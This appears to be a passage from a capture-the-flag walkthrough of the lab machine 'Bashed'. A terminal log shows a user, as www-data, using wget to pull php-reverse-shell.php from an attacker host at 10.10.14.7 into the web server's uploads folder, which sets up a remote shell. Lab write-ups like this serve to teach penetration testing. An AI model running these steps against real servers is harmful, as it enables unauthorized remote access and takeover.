 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.7/php-reverse-shell.php
--2025-05-26 13:50:47-- http://10.10.14.7/php-reverse-shell.php
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 10.9M=0s
2025-05-26 13:50:47 (10.9 MB/s) - 'php-reverse-shell.php' saved [5492/5492]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php
1
2
3
4